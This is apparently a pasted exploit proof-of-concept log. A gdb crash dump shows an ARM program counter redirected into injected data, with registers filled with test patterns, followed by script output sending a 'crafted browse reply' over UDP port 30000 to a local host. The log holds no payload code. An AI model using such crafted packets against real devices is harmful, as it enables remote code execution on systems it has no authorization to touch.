 [New Thread 162.2676]
Thread 1 "Thread_0x0000000000" received signal SIGSEGV, Segmentation fault.
0x0dfbdb10 in ?? ()
(gdb) x/3s $pc
0xdfbdb10:      "Hello!"
0xdfbdb17:      ""
0xdfbdb18:      ""
(gdb) info reg
r0             0x5                 5
r1             0x0                 0
r2             0xdfbdb11           234609425
r3             0x7fffffff          2147483647
r4             0xaaaaaaaa          -1431655766
r5             0xbbbbbbbb          -1145324613
r6             0xcccccccc          -858993460
r7             0xdddddddd          -572662307
r8             0xeeeeeeee          -286331154
r9             0x1                 1
r10            0x1                 1
r11            0x971d7e90          -1759674736
r12            0x538066c           87557740
sp             0xdfbdba8           0xdfbdba8
lr             0x5                 5
pc             0xdfbdb10           0xdfbdb10
cpsr           0x60000020          1610612768
fpscr          0x8000009d          -2147483491
(gdb)
Opening UDP socket @ ('0.0.0.0', 30000)
> RECV from ('192.168.12.214', 30000)
Sending crafted browse reply to ('192.168.12.214', 30000)